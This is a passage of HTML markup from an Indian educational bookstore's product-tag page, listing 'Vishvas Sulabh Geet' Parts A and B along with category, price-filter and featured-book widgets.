        <div class="product-image"><img width="450" height="575" src="https://vishvasbook.com/wp-content/uploads/2022/01/s2f-450x575.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vishvas Sulabh Geet - Part B - Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2022/01/s2f-450x575.jpg 450w, https://vishvasbook.com/wp-content/uploads/2022/01/s2f-800x1023.jpg 800w, https://vishvasbook.com/wp-content/uploads/2022/01/s2f.jpg 902w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img width="450" height="575" src="https://vishvasbook.com/wp-content/uploads/2022/01/s2b-450x575.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2022/01/s2b-450x575.jpg 450w, https://vishvasbook.com/wp-content/uploads/2022/01/s2b-800x1022.jpg 800w, https://vishvasbook.com/wp-content/uploads/2022/01/s2b-235x300.jpg 235w, https://vishvasbook.com/wp-content/uploads/2022/01/s2b-801x1024.jpg 801w, https://vishvasbook.com/wp-content/uploads/2022/01/s2b-768x981.jpg 768w, https://vishvasbook.com/wp-content/uploads/2022/01/s2b.jpg 900w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-15826" data-id="15826" data-product_name="Vishvas Sulabh Geet - Part B - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2022/01/s2f.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-15826" data-id="15826" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=15826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15826" data-product_sku="" aria-label="Add to cart: &ldquo;Vishvas Sulabh Geet - Part B - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Vishvas Sulabh Geet - Part B - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15826" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/vishvas-sulabh-geet-part-b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/vishvas-sulabh-geet-part-b/">Vishvas Sulabh Geet &#8211; Part B &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>210.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-15823 status-publish last instock product_cat-hindi product_cat-new-books product_cat-pre-primary-books product_cat-primary-books product_tag-cbse product_tag-vishvas-sulabh-geet product_tag-vishvas-sulabh-geet-part-a product_tag-vishvas-sulabh-geet-part-a-vishvasbook product_tag-651 has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img width="450" height="587" src="https://vishvasbook.com/wp-content/uploads/2022/01/s1f-450x587.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vishvas Sulabh Geet - Part A - Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2022/01/s1f-450x587.jpg 450w, https://vishvasbook.com/wp-content/uploads/2022/01/s1f-800x1043.jpg 800w, https://vishvasbook.com/wp-content/uploads/2022/01/s1f.jpg 881w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img width="450" height="574" src="https://vishvasbook.com/wp-content/uploads/2022/01/s1b-450x574.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2022/01/s1b-450x574.jpg 450w, https://vishvasbook.com/wp-content/uploads/2022/01/s1b-800x1021.jpg 800w, https://vishvasbook.com/wp-content/uploads/2022/01/s1b-235x300.jpg 235w, https://vishvasbook.com/wp-content/uploads/2022/01/s1b-802x1024.jpg 802w, https://vishvasbook.com/wp-content/uploads/2022/01/s1b-768x980.jpg 768w, https://vishvasbook.com/wp-content/uploads/2022/01/s1b.jpg 901w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-15823" data-id="15823" data-product_name="Vishvas Sulabh Geet - Part A - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2022/01/s1f.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-15823" data-id="15823" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=15823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15823" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15823" data-product_sku="" aria-label="Add to cart: &ldquo;Vishvas Sulabh Geet - Part A - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Vishvas Sulabh Geet - Part A - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15823" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/vishvas-sulabh-geet-part-a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/vishvas-sulabh-geet-part-a/">Vishvas Sulabh Geet &#8211; Part A &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>190.00</bdi></span></span>
        </div>
    </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    </nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Genre</span><ul class="product-categories"><li class="cat-item cat-item-178"><a href="https://vishvasbook.com/product-category/accountancy/">ACCOUNTANCY</a></li>
<li class="cat-item cat-item-454"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="cat-item cat-item-1078"><a href="https://vishvasbook.com/product-category/activity-books/">Activity Books</a></li>
<li class="cat-item cat-item-541"><a href="https://vishvasbook.com/product-category/army-edition/">Army Edition</a></li>
<li class="cat-item cat-item-538"><a href="https://vishvasbook.com/product-category/army-edition-books/">ARMY EDITION BOOKS</a></li>
<li class="cat-item cat-item-174"><a href="https://vishvasbook.com/product-category/art-craft/">ART &amp; CRAFT</a></li>
<li class="cat-item cat-item-291"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="cat-item cat-item-183"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="cat-item cat-item-179"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="cat-item cat-item-452"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="cat-item cat-item-137 cat-parent"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a><ul class='children'>
<li class="cat-item cat-item-548"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
<li class="cat-item cat-item-549"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
<li class="cat-item cat-item-550"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
<li class="cat-item cat-item-147"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
<li class="cat-item cat-item-160"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
<li class="cat-item cat-item-155"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
<li class="cat-item cat-item-153"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
<li class="cat-item cat-item-146"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
<li class="cat-item cat-item-145"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
<li class="cat-item cat-item-143"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
<li class="cat-item cat-item-142"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
<li class="cat-item cat-item-141"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
<li class="cat-item cat-item-140"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
<li class="cat-item cat-item-138"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
<li class="cat-item cat-item-158"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://vishvasbook.com/product-category/chemistry/">CHEMISTRY</a></li>
<li class="cat-item cat-item-175"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="cat-item cat-item-1088"><a href="https://vishvasbook.com/product-category/cultural/">Cultural</a></li>
<li class="cat-item cat-item-194"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="cat-item cat-item-202"><a href="https://vishvasbook.com/product-category/disaster-management/">Disaster Management</a></li>
<li class="cat-item cat-item-176"><a href="https://vishvasbook.com/product-category/e-v-s/">E.V.S.</a></li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://vishvasbook.com/product-category/ebook/">Ebook</a><ul class='children'>
<li class="cat-item cat-item-451"><a href="https://vishvasbook.com/product-category/ebook/computer-decoded-ebooks/">Computer Decoded Ebooks</a></li>
<li class="cat-item cat-item-504"><a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/">Physical Education Ebooks</a></li>
</ul>
</li>
<li class="cat-item cat-item-293"><a href="https://vishvasbook.com/product-category/ebook-buy/">Ebook buy</a></li>
<li class="cat-item cat-item-292"><a href="https://vishvasbook.com/product-category/ebook-sample/">Ebook sample</a></li>
<li class="cat-item cat-item-542 cat-parent"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD's</a><ul class='children'>
<li class="cat-item cat-item-551"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="cat-item cat-item-552"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a><ul class='children'>
<li class="cat-item cat-item-197"><a href="https://vishvasbook.com/product-category/english/grammer/">GRAMMER</a></li>
</ul>
</li>
<li class="cat-item cat-item-535"><a href="https://vishvasbook.com/product-category/environmental-studies/">ENVIRONMENTAL STUDIES</a></li>
<li class="cat-item cat-item-483 cat-parent"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a><ul class='children'>
<li class="cat-item cat-item-1225"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
<li class="cat-item cat-item-1231"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
<li class="cat-item cat-item-1226"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
<li class="cat-item cat-item-1230"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
<li class="cat-item cat-item-1229"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
<li class="cat-item cat-item-1228"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
<li class="cat-item cat-item-1227"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
<li class="cat-item cat-item-1232"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="cat-item cat-item-170 cat-parent"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a><ul class='children'>
<li class="cat-item cat-item-631"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="cat-item cat-item-199"><a href="https://vishvasbook.com/product-category/hindi/pathyapustak/">PATHYAPUSTAK</a></li>
<li class="cat-item cat-item-200"><a href="https://vishvasbook.com/product-category/hindi/physical-education-hindi/">PHYSICAL EDUCATION hindi</a></li>
</ul>
</li>
<li class="cat-item cat-item-223"><a href="https://vishvasbook.com/product-category/icse/">ICSE</a></li>
<li class="cat-item cat-item-186"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="cat-item cat-item-173"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="cat-item cat-item-290"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="cat-item cat-item-180"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="cat-item cat-item-181"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="cat-item cat-item-195"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="cat-item cat-item-187"><a href="https://vishvasbook.com/product-category/practical-notebooks/">PRACTICAL NOTEBOOKS</a></li>
<li class="cat-item cat-item-191"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-1159"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="cat-item cat-item-192"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-185"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="cat-item cat-item-177"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="cat-item cat-item-453"><a href="https://vishvasbook.com/product-category/sample-paper-ebook/">Sample Paper ebook</a></li>
<li class="cat-item cat-item-184"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="cat-item cat-item-171"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="cat-item cat-item-1233 cat-parent"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a><ul class='children'>
<li class="cat-item cat-item-1234"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
<li class="cat-item cat-item-615"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="cat-item cat-item-172"><a href="https://vishvasbook.com/product-category/social-science/">SOCIAL SCIENCE</a></li>
<li class="cat-item cat-item-193"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="cat-item cat-item-190"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="cat-item cat-item-188"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="cat-item cat-item-609"><a href="https://vishvasbook.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1117"><a href="https://vishvasbook.com/product-category/upcoming-books/">Upcoming Books</a></li>
<li class="cat-item cat-item-189"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
</ul></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter By Price</span>
<form method="get" action="https://vishvasbook.com/product-tag/%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A4%B5%E0%A4%BE%E0%A4%B8-%E0%A4%B8%E0%A5%81%E0%A4%B2%E0%A4%AD-%E0%A4%97%E0%A5%80%E0%A4%A4/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="190" data-min="190" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="230" data-max="230" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-4" class="widget woocommerce widget_products"><span class="gamma widget-title">Featured Books</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/">
            			<img width="450" height="604" src="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-223x300.jpg 223w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-763x1024.jpg 763w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-768x1031.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1144x1536.jpg 1144w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1525x2048.jpg 1525w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-800x1074.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-scaled.jpg 1907w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/"><span>Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/cbse/class-12/" rel="tag">Class 12</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/practical-notebooks/" rel="tag">PRACTICAL NOTEBOOKS</a>, <a href="https://vishvasbook.com/product-category/project-workbooks/" rel="tag">PROJECT WORKBOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/">
            			<img width="450" height="578" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-234x300.jpg 234w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-797x1024.jpg 797w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-768x987.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1196x1536.jpg 1196w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1594x2048.jpg 1594w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-800x1028.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-scaled.jpg 1993w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/"><span>Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/ba-1/" rel="tag">BA 1</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-2/" rel="tag">BA 2</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-3/" rel="tag">BA 3</a>, <a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/general-category-books/" rel="tag">GENERAL CATEGORY BOOKS</a>, <a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/" rel="tag">Health &amp; Fitness</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a>, <a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/" rel="tag">Yoga 360</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/">
            			<img width="450" height="554" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-244x300.jpg 244w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-832x1024.jpg 832w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-768x945.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1248x1536.jpg 1248w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1664x2048.jpg 1664w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-800x985.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/"><span>A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/" rel="tag">CBSE</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/ebook/" rel="tag">Ebook</a>, <a href="https://vishvasbook.com/product-category/ebook-buy/" rel="tag">Ebook buy</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/" rel="tag">Physical Activity Trainer</a>, <a href="https://vishvasbook.com/product-category/physical-education/" rel="tag">PHYSICAL EDUCATION</a>, <a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/" rel="tag">Physical Education Ebooks</a>, <a href="https://vishvasbook.com/product-category/skill-education/" rel="tag">Skill Education</a>, <a href="https://vishvasbook.com/product-category/text-books/" rel="tag">TEXT BOOKS</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'></div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="17501" class="elementor elementor-17501">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-ae49e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae49e02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a6ff9" data-id="e5a6ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0dce elementor-widget__width-initial elementor-widget elementor-widget-site-logo" data-id="3bf0dce" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot